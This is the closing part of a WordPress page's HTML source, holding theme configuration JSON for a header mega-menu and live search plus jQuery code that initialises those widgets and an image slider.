0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","inline":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_51';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_51');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_59").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_59 .prevButton"),
        navNextSelector: jQuery("#tdi_59 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide","style_general_separator","style_general_icon_box2","style_general_icon_box","style_general_loop","style_general_module_loop","style_general_socials","style_general_column_title"];</script>

</body>
</html>